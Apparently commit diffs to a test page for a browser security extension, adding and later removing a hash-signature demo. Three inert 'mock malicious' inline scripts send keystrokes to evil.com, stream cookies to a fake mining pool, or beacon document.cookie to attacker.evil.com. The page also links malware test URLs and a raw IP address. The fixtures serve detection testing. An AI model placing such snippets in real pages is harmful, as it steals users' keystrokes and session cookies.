
==== commit 4051754b: "feat: Implement deep static analysis for `javascript:` URIs, refine IP and password field checks, an" ====
--- a/threat-magnifier-test-site/index.html
+++ b/threat-magnifier-test-site/index.html
@@ -115,6 +115,9 @@
                  But let's assume secure context for the sake of demo organization. -->
             <input type="password" id="safe-password" name="password">
 
+            <p>Here is a safe <a href="javascript:void(0)" onclick="alert('I am a safe click handler!')">JavaScript
+                    Button (Safe void)</a> — uses <code>javascript:void(0)</code> with no threat patterns.</p>
+
             <button type="submit">Secure Login</button>
         </form>
     </div>


==== commit bdb6b4f0: "feat: Implement SHA-256 hash integrity checks for inline scripts, enhance VirusTotal integration usi" ====
--- a/threat-magnifier-test-site/index.html
+++ b/threat-magnifier-test-site/index.html
@@ -175,6 +175,126 @@
         </ul>
     </div>
 
+    <!-- SECTION 4: HASHING INTEGRITY CHECK DEMO -->
+    <div class="section" style="border-left: 5px solid #9b59b6;">
+        <h2>🔐 Section 4: Hashing Integrity Check Demo</h2>
+        <p>Hover over the <code>&lt;script&gt;</code> blocks below with the <strong>Threat Magnifier</strong> extension
+            active (<em>Advanced Mode</em>). The extension computes the <strong>SHA-256</strong> hash of each
+            inline script and compares it against a database of known malicious signatures.</p>
+
+        <!-- Concept explanation card -->
+        <div style="background:#f0edf7;border:1px solid #9b59b6;border-radius:6px;padding:16px;margin-bottom:20px;">
+            <strong style="color:#7d3c98;">📚 Concept: Cryptographic Hash Integrity</strong>
+            <ul style="margin:8px 0 0 0;color:#444;font-size:13px;line-height:1.8;">
+                <li>A <strong>hash function</strong> maps any input to a fixed-length fingerprint.</li>
+                <li>Even a 1-character change produces a completely different hash (<em>avalanche effect</em>).</li>
+                <li>Security tools maintain a database of hashes for known malicious payloads.</li>
+                <li>If a script's hash matches → <strong style="color:#c0392b;">DANGER</strong>.</li>
+            </ul>
+        </div>
+
+        <!-- Algorithm comparison table -->
+        <table style="width:100%;border-collapse:collapse;font-size:13px;margin-bottom:20px;">
+            <thead>
+                <tr style="background:#9b59b6;color:white;">
+                    <th style="padding:8px 12px;text-align:left;">Algorithm</th>
+                    <th style="padding:8px 12px;text-align:left;">Output Length</th>
+                    <th style="padding:8px 12px;text-align:left;">Security Status</th>
+                    <th style="padding:8px 12px;text-align:left;">Use Case</th>
+                </tr>
+            </thead>
+            <tbody>
+                <tr style="background:#fdf9ff;">
+                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;"><strong>SHA-256</strong></td>
+                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;">256 bits (64 hex chars)</td>
+                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;color:#27ae60;">✅ Secure</td>
+                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;">Malware signatures, file integrity</td>
+                </tr>
+                <tr style="background:#fff;">
+                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;"><strong>MD5</strong></td>
+                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;">128 bits (32 hex chars)</td>
+                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;color:#e67e22;">⚠️ Broken (collision
+                        attacks)</td>
+                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;">Legacy checksum, comparison only</td>
+                </tr>
+                <tr style="background:#fdf9ff;">
+                    <td style="padding:7px 12px;"><strong>SHA-1</strong></td>
+                    <td style="padding:7px 12px;">160 bits (40 hex chars)</td>
+                    <td style="padding:7px 12px;color:#e74c3c;">❌ Deprecated (SHAttered attack)</td>
+                    <td style="padding:7px 12px;">Legacy — avoid for security use</td>
+                </tr>
+            </tbody>
+        </table>
+
+        <p><strong>Try hovering these script elements with the extension active:</strong></p>
+
+        <!-- MALICIOUS SCRIPT 1: Keylogger -->
+        <div style="margin-bottom:18px;">
+            <p style="margin:0 0 6px 0;">
+                🔴 <strong>Mock Malicious Script #1</strong> — Keylogger
+                <span
+                    style="background:#fdecea;color:#c62828;font-size:11px;padding:2px 7px;border-radius:3px;margin-left:6px;">SHA-256
+                    in malicious DB</span>
+            </p>
+            <script id="mock-keylogger" type="text/x-demo"
+                style="display:block;background:#1e1e1e;color:#f48fb1;padding:12px;border-radius:5px;font-family:monospace;font-size:12px;white-space:pre-wrap;word-break:break-all;overflow-x:hidden;border:2px solid #e57373;cursor:pointer;"
+                title="Hover me with Threat Magnifier active!">document.addEventListener('keydown',function(e){fetch('https://evil.com/log?k='+e.key)});</script>
+            <p style="margin:4px 0 0 0;font-size:11px;color:#888;">
+                MD5 (comparison only): <code>bd3d38f69c2d43f16f8671aab7fe1994</code> &nbsp;|&nbsp;
+                SHA-256: <code>70caf0fe…570f5bad</code>
+            </p>
+        </div>
+
+        <!-- MALICIOUS SCRIPT 2: Crypto-miner -->
+        <div style="margin-bottom:18px;">
+            <p style="margin:0 0 6px 0;">
+                🔴 <strong>Mock Malicious Script #2</strong> — Crypto-miner
+                <span
+                    style="background:#fdecea;color:#c62828;font-size:11px;padding:2px 7px;border-radius:3px;margin-left:6px;">SHA-256
+                    in malicious DB</span>
+            </p>
+            <script id="mock-cryptominer" type="text/x-demo"
+                style="display:block;background:#1e1e1e;color:#f48fb1;padding:12px;border-radius:5px;font-family:monospace;font-size:12px;white-space:pre-wrap;word-break:break-all;overflow-x:hidden;border:2px solid #e57373;cursor:pointer;"
+                title="Hover me with Threat Magnifier active!">var _0x4f2a=(function(){var m=new WebSocket('wss://monero-pool.evil.com:443');m.onopen=function(){m.send(JSON.stringify({type:'auth',user:'victim'}));};})();cryptonight_hash(document.cookie);</script>
+            <p style="margin:4px 0 0 0;font-size:11px;color:#888;">
+                MD5 (comparison only): <code>a7f3c91e8b2d54ff0c6e3a1b9d7e2f45</code> &nbsp;|&nbsp;
+                SHA-256: <code>cebad64f…ea8d8</code>
+            </p>
+        </div>
+
+        <!-- MALICIOUS SCRIPT 3: XSS Beacon -->
+        <div style="margin-bottom:18px;">
+            <p style="margin:0 0 6px 0;">
+                🔴 <strong>Mock Malicious Script #3</strong> — XSS Cookie Beacon
+                <span
+                    style="background:#fdecea;color:#c62828;font-size:11px;padding:2px 7px;border-radius:3px;margin-left:6px;">SHA-256
+                    in malicious DB</span>
+            </p>
+            <script id="mock-xss-beacon" type="text/x-demo"
+                style="display:block;background:#1e1e1e;color:#f48fb1;padding:12px;border-radius:5px;font-family:monospace;font-size:12px;white-space:pre-wrap;word-break:break-all;overflow-x:hidden;border:2px solid #e57373;cursor:pointer;"
+                title="Hover me with Threat Magnifier active!">(function(){var i=new Image();i.src='https://attacker.evil.com/beacon?cookie='+encodeURIComponent(document.cookie)+'&url='+encodeURIComponent(window.location.href);document.body.appendChild(i);})();</script>
+            <p style="margin:4px 0 0 0;font-size:11px;color:#888;">
+                MD5 (comparison only): <code>3e2f1a9b7c4d8e5f0a6b2c9d1e3f7a8b</code> &nbsp;|&nbsp;
+                SHA-256: <code>1540f74c…e982d</code>
+            </p>
+        </div>
+
+        <!-- CLEAN SCRIPT: No match -->
+        <div style="margin-bottom:8px;">
+            <p style="margin:0 0 6px 0;">
+                🟢 <strong>Clean Script</strong> — Safe utility function
+                <span
+                    style="background:#e8f5e9;color:#2e7d32;font-size:11px;padding:2px 7px;border-radius:3px;margin-left:6px;">NOT
+                    in malicious DB</span>
+            </p>
+            <script id="mock-clean" type="text/x-demo"
+                style="display:block;background:#1e1e1e;color:#a5d6a7;padding:12px;border-radius:5px;font-family:monospace;font-size:12px;white-space:pre-wrap;word-break:break-all;overflow-x:hidden;border:2px solid #4caf50;cursor:pointer;"
+                title="Hover me with Threat Magnifier active!">function formatDate(d) { return d.toLocaleDateString('en-US', {year:'numeric',month:'long',day:'numeric'}); }</script>
+            <p style="margin:4px 0 0 0;font-size:11px;color:#888;">SHA-256 computed live — no match in the malicious
+                signatures database.</p>
+        </div>
+    </div>
+
 </body>
 
 </html>


==== commit 5762ed86: "feat: Enhance VirusTotal integration with dedicated URLs and file hash scanning, add a warning avata" ====
--- a/threat-magnifier-test-site/index.html
+++ b/threat-magnifier-test-site/index.html
@@ -110,10 +110,8 @@
             <input type="text" id="safe-username" name="username">
 
             <label for="safe-password">Password:</label>
-            <!-- Even though it's a password, if served over HTTPS it would be fine.
-                 Since this is testing locally, your extension might flag it if it checks protocol. 
-                 But let's assume secure context for the sake of demo organization. -->
             <input type="password" id="safe-password" name="password">
+            <!-- for testing-->
 
             <p>Here is a safe <a href="javascript:void(0)" onclick="alert('I am a safe click handler!')">JavaScript
                     Button (Safe void)</a> — uses <code>javascript:void(0)</code> with no threat patterns.</p>
@@ -172,127 +170,19 @@
             <li><a href="http://185.117.153.176/upload/_dispatch.php" target="_blank">External Malicious site Don't
                     Clicked!!!</a>
             </li>
+
+            <!-- High community score malicious URLs on VirusTotal -->
+            <li><a href="http://malware.testing.google.test/testing/malware/" target="_blank"
+                    rel="noopener noreferrer">Google Malware Test Page (flagged by VT)</a></li>
+            <li><a href="https://testsafebrowsing.appspot.com/s/malware.html" target="_blank"
+                    rel="noopener noreferrer">Google Safe Browsing Malware Test</a></li>
+            <li><a href="https://testsafebrowsing.appspot.com/s/phishing.html" target="_blank"
+                    rel="noopener noreferrer">Google Safe Browsing Phishing Test</a></li>
+            <li><a href="http://amtso.org/check-desktop-phishing-page/" target="_blank" rel="noopener noreferrer">AMTSO
+                    Phishing Test Page</a></li>
+            <li><a href="http://www.wicar.org/test-malware.html" target="_blank" rel="noopener noreferrer">WICAR Malware
+                    Test Page</a></li>
         </ul>
-    </div>
-
-    <!-- SECTION 4: HASHING INTEGRITY CHECK DEMO -->
-    <div class="section" style="border-left: 5px solid #9b59b6;">
-        <h2>🔐 Section 4: Hashing Integrity Check Demo</h2>
-        <p>Hover over the <code>&lt;script&gt;</code> blocks below with the <strong>Threat Magnifier</strong> extension
-            active (<em>Advanced Mode</em>). The extension computes the <strong>SHA-256</strong> hash of each
-            inline script and compares it against a database of known malicious signatures.</p>
-
-        <!-- Concept explanation card -->
-        <div style="background:#f0edf7;border:1px solid #9b59b6;border-radius:6px;padding:16px;margin-bottom:20px;">
-            <strong style="color:#7d3c98;">📚 Concept: Cryptographic Hash Integrity</strong>
-            <ul style="margin:8px 0 0 0;color:#444;font-size:13px;line-height:1.8;">
-                <li>A <strong>hash function</strong> maps any input to a fixed-length fingerprint.</li>
-                <li>Even a 1-character change produces a completely different hash (<em>avalanche effect</em>).</li>
-                <li>Security tools maintain a database of hashes for known malicious payloads.</li>
-                <li>If a script's hash matches → <strong style="color:#c0392b;">DANGER</strong>.</li>
-            </ul>
-        </div>
-
-        <!-- Algorithm comparison table -->
-        <table style="width:100%;border-collapse:collapse;font-size:13px;margin-bottom:20px;">
-            <thead>
-                <tr style="background:#9b59b6;color:white;">
-                    <th style="padding:8px 12px;text-align:left;">Algorithm</th>
-                    <th style="padding:8px 12px;text-align:left;">Output Length</th>
-                    <th style="padding:8px 12px;text-align:left;">Security Status</th>
-                    <th style="padding:8px 12px;text-align:left;">Use Case</th>
-                </tr>
-            </thead>
-            <tbody>
-                <tr style="background:#fdf9ff;">
-                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;"><strong>SHA-256</strong></td>
-                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;">256 bits (64 hex chars)</td>
-                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;color:#27ae60;">✅ Secure</td>
-                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;">Malware signatures, file integrity</td>
-                </tr>
-                <tr style="background:#fff;">
-                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;"><strong>MD5</strong></td>
-                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;">128 bits (32 hex chars)</td>
-                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;color:#e67e22;">⚠️ Broken (collision
-                        attacks)</td>
-                    <td style="padding:7px 12px;border-bottom:1px solid #ddd;">Legacy checksum, comparison only</td>
-                </tr>
-                <tr style="background:#fdf9ff;">
-                    <td style="padding:7px 12px;"><strong>SHA-1</strong></td>
-                    <td style="padding:7px 12px;">160 bits (40 hex chars)</td>
-                    <td style="padding:7px 12px;color:#e74c3c;">❌ Deprecated (SHAttered attack)</td>
-                    <td style="padding:7px 12px;">Legacy — avoid for security use</td>
-                </tr>
-            </tbody>
-        </table>
-
-        <p><strong>Try hovering these script elements with the extension active:</strong></p>
-
-        <!-- MALICIOUS SCRIPT 1: Keylogger -->
-        <div style="margin-bottom:18px;">
